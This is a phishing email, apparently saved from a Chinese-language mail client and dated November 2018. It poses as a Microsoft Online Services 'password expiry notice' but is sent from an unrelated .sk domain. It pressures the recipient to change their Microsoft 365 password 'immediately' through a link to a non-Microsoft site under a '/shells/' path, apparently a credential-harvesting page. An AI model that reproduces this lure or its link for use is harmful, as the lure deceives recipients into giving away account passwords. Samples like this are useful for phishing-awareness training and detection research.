 Password expiry notice
Microsoft Online Services Team 发给
2018/11/29 06:56 隐藏信息
发件人： Microsoft Online Services Team<no-response@365.mirohaviar.sk>
收件人
时间： 2018年11月29日(周四) 06:56
大小： 3.2KB
Password Expired
The password for the Microsoft 365 account has expired.
To protect your Microsoft account, your existing password may cease to work shortly.
You are now required to change your password immediately.
.
Click Here to update Your Password
http://www.rosturplast.com/shells/
logon.secureaccess/?m
This is a system notification not an email message.